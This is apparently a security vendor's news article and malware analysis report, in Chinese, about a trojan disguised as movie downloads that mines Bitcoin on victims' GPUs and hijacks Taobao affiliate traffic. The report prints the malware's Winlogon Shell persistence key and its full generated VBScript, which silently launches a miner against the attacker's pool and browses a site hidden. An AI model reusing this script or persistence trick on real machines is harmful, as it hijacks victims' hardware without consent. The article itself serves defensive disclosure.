6月5日,金山毒霸安全中心宣布截获国内首个比特币(一种全球流通的网络虚拟货币)挖矿木马,该木马伪装成热门青春励志电影《中国合伙人》视频传播,黑客控制中毒电脑制造比特币牟利。很多人表示无法理解,黑客入侵别人电脑难道只是为了生产看不见摸不着的比特币吗?

金山毒霸安全专家表示,有时很难理解病毒作者的行为。不过,我们搜索与比特币有关的新闻却发现,这个不为公众所知的全球性虚拟货币身价不菲。在过去的三年 里,比特币的价格上涨了5000倍。2010年,比特币刚诞生时,1比特币仅值5美分,三年里一度冲上266美元,今天比特币兑美元的汇率是1:122

图1 比特币最新汇率

有关比特币的讨论引起各界关注,6月5日,美联储副主席珍妮特・耶 伦(Janet Yellen)在国际货币基金组织(IMF)年会上表示,美国政府正在研究PayPal(注:类似于支付宝的线上支付工具)和比特币等在 线支付机制的潜在风险。全球最著名的盗版组织海盗湾的创始人Falkvinge在2011年将全部身家兑换成比特币,他在最新发表的文章中指出比特币是唯 一可以挑战美国霸权地位的东西。

有国内金融专家认为比特币不属于真正意义上的货币,只是一种数量有限的电子商品。制造比特币被形象的比喻为挖矿,将比特币看成是人为创造的一座矿藏,属于有限资源(根据比特币算法,最多只有2100万个),人人都可以挖,谁挖到算谁的。



图2 利用高性能显卡GPU挖矿

比特币在中国也刚刚为人所知,在淘宝网能搜索到1200件与“比特币”有关的商品,甚至有的网店开始接收比特币购物。雅安地震时,壹基金就接收了233个比特币的捐款(当时价值约22万人民币)。

一台性能普通的计算机生产比特币大概只能收获0.12美元,而采用高性能GPU显卡的电脑挖矿效率会高得多。有人计算,一个单 AMD Radeon 6750 显卡,每月可赚取3个比特币。黑客如果使用木马控制1000台这样的计算机,每月就能赚取3000 比特币,市值约36 万美元。

“不为常人所知的比特币,成了真正的金矿,令不少人砰然心动。”金山毒霸安全专家这样说,“我们截获的这个比特币矿工病毒大约感染了1500台计算机。分析发 现,这款比特币矿工病毒,只调用显卡的高性能GPU(显卡主芯片)生产比特币,未调用CPU资源生产,因而一般用户并不会觉得系统性能下降。如果这个用户 是高分辨率3D游戏玩家,就会感到游戏卡顿。”

图3 金山毒霸在电脑中检测到比特币矿工

金山毒霸安全专家建议用户检查自己的电脑是否被比特币矿工木马入侵,尽管这款病毒没有其他破坏行为,但长时间挖矿对GPU的消耗可能令显卡温度过高。另外, 这个病毒还会劫持淘宝客流量,在中毒电脑上发生的每一笔淘宝交易都会给病毒作者支付酬金,淘宝店主会成为该病毒的另一个受害者。

附:比特币矿工病毒分析报告

一、样本信息:

母体样本(伪装为热门电影)通过bt种子传播。(中国合伙人,星际迷航:暗黑无界等)骗取用户点击运行。用户中招后,病毒会向windows目录下释放 csrss.exe,svchost.exe,lsass.exe 等病毒文件。进行淘宝客劫持、刷网站流量、挖bit币等行为。

病毒工作流程图:

流程图

母体:

病毒母体通过BT种子传播,伪装为电影文件,程序的图标也伪装为播放器图标。病毒母体通过末尾overlay填充0进行膨胀,使得病毒母体达800M的体积,迷惑用户认为这个程序为正常电影。

解压后的文件

母体行为较为简单,大致分为3个行为:

1.释放病毒文件至Windows目录。

运行后会将csrss.exe,svchost.exe,lsass.exe (这些文件为与系统同名的病毒文件)等病毒文件释放至Windows目录下。

2.设置启动项



将csrss文件加入到启动项中,此步骤和上一步骤都是用了smart install方法。将释放的文件和需要修改的注册表都写在了配置文件中,当做安装程序一样修改注册表,释放文件。

3.弹框提示用户此视频无法播放

此程序会弹出窗口,提示用户,此文件无法播放,从而隐蔽自己。

运行后弹出窗口

病毒子体:

母体释放的主要的病毒子体为csrss.exe,svchost.exe,lsass.exe。病毒文件csrss.exe(伪装后的名称)为主要调动程 序,负责调用svchost.exe(病毒,刷淘宝客)和lsass.exe(病毒,用于刷bit币,挖矿工具)。(后文都用 csrss.exe, svchost.exe, lsass.exe 这三个名字代表这三个病毒文件,切勿与系统文件混淆,特此声明)。其余文件为挖矿 程序的附加程序。

病毒母体释放文件

Csrss.exe

被设置为自启动项,启动后解密自身资源中的脚本,运行脚本。调用svchost和lsass.exe两个程序进行刷淘宝客和bit币,后台访问51yingshi刷流量。

自启动项:

- [HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon]

- "Shell"="explorer.exe,C:\\Windows\\csrss.exe"

生成的脚本内容:

- Dim WS

- Dim IE

- Dim Num

- Dim Lsass(2)

- Set WS=WScript.CreateObject("WScript.Shell")

- Set IE=Createobject("InternetExplorer.Application")

- Randomize

- Num=Int(2*Rnd+1)

- Lsass(1)="--url http://51wakuang.net:9332 --user1ByRGxLJHempFNi7JyTspXG3oFyrp7GHFH --pass P@ssw0rd --auto-fan --auto-gpu"

- Lsass(2)="--scrypt --url http://51wakuang.net:9327 --userLQYU5RGhvCVUBePSfAfAcsLkt5XSi1EgBQ--pass P@ssw0rd --auto-fan --auto-gpu"

- IE.Visible=Flase

- IE.Navigate "http://www.51yingshi.net"

- WS.Run "C:\Windows\svchost.exe15653040_3457137_11236246",0,False

- WS.Run "C:\Windows\lsass.exe"&Lsass(Num)&"",0,False

简单的解释一下这段代码的含义:

本段代码有3个作用,调用lsass.exe进行刷bit币,调用svchost刷淘宝客,访问

创建一个wscript.shell对象WS,ws对象运行两个命令。

(1)

- WS.Run "C:\Windows\svchost.exe15653040_3457137_11236246",0,False

这里调用svchost,进行刷淘宝客。 后面标红的参数15653040_3457137_11236246为PID。

- WS.Run "C:\Windows\lsass.exe"&Lsass(Num)&"",0,False

执行lsass程序进行刷bit币,后面的登录账号有两个选择,每次随即抽取。

- Lsass(1)="--url http://51wakuang.net:9332 --user1ByRGxLJHempFNi7JyTspXG3oFyrp7GHFH --pass P@ssw0rd --auto-fan --auto-gpu"

- Lsass(2)="--scrypt --url http://51wakuang.net:9327 --userLQYU5RGhvCVUBePSfAfAcsLkt5XSi1EgBQ--pass P@ssw0rd --auto-fan --auto-gpu"

同样,病毒创建了一个IE对象,后台默默访问www.51yingshi.net。浏览器设置为隐藏。

代码如下:

- IE.Visible=Flase

- IE.Navigate "http://www.51yingshi.net"



Lsass.exe

此文件原名为cgminer, 是一个公开的挖矿软件,与此软件一起的文件有12个(包含一个文件夹)。其中lsass用于gpu挖矿,lsass-nogpu用于cpu挖矿。病毒作者这里只调用了lsass,利用Gpu挖矿,没有利用cpu进行挖矿。原因可能是cpu完矿的效率很低。本文最后附属cpu 、gpu挖矿效率对比。

挖矿文件列表如下:

用法为:

cgminer -o 矿池地址 -u 用户名 -p 密码

可以推断出的信息有病毒作者挖矿的矿池,用户名和密码。

1.矿池:http://51wakuang.net:9332

用户名:1ByRGxLJHempFNi7JyTspXG3oFyrp7GHFH

密码:P@ssw0rd--auto-fan --auto-gpu

2.矿池:http://51wakuang.net:9327

用户名:LQYU5RGhvCVUBePSfAfAcsLkt5XSi1EgBQ

密码:P@ssw0rd--auto-fan --auto-gpu

此程序运行截图:

Svchost.exe

用于淘宝客劫持,盗用了智谋淘宝客插件。淘宝客劫持的手法较为普通,这里不做过多介绍。